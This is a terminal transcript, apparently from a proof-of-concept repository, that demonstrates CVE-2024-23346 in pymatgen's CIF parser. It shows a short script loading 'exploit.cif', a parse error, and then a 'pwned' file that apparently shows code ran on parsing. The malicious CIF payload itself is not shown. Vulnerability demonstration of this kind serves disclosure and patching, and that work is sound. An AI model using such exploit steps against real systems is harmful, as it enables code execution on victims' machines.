 └─# cat poc.py
from pymatgen.io.cif import CifParser
parser = CifParser("exploit.cif")
structure = parser.parse_structures()
(base) ┌──(venv)(root㉿12ac78262459)-[~/tools/CVE-2024-23346]
└─# python3 poc.py
/root/miniconda3/lib/python3.12/site-packages/pymatgen/io/cif.py:271: EncodingWarning: We strongly encourage explicit `encoding`, and we would use UTF-8 by
default as per PEP 686
  with zopen(str(filename), mode="rt", errors="replace") as file:
/root/miniconda3/lib/python3.12/site-packages/pymatgen/io/cif.py:1191: UserWarning: The default value of primitive was changed from True to False in https:/
/github.com/materialsproject/pymatgen/pull/3419. CifParser now returns the cell in the CIF file as is. If you want the primitive cell, please set primitive=
True explicitly.
  warnings.warn(
/root/miniconda3/lib/python3.12/site-packages/pymatgen/io/cif.py:1218: UserWarning: No structure parsed for section 1 in CIF.
Failed to parse transformation string.
  warnings.warn(msg)
/root/miniconda3/lib/python3.12/site-packages/pymatgen/io/cif.py:1224: UserWarning: Issues encountered while parsing CIF: No structure parsed for section 1
in CIF.
Failed to parse transformation string.
  warnings.warn("Issues encountered while parsing CIF: " + "\n".join(self.warnings))
Traceback (most recent call last):
  File "/root/tools/CVE-2024-23346/poc.py", line 3, in <module>
    structure = parser.parse_structures()
                ^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/root/miniconda3/lib/python3.12/site-packages/pymatgen/io/cif.py", line 1227, in parse_structures
    raise ValueError("Invalid CIF file with no structures!")
ValueError: Invalid CIF file with no structures!
(base) ┌──(venv)(root㉿12ac78262459)-[~/tools/CVE-2024-23346]
└─# ls
example.cif  exploit.cif  poc.py  pwned  requirements.txt  venv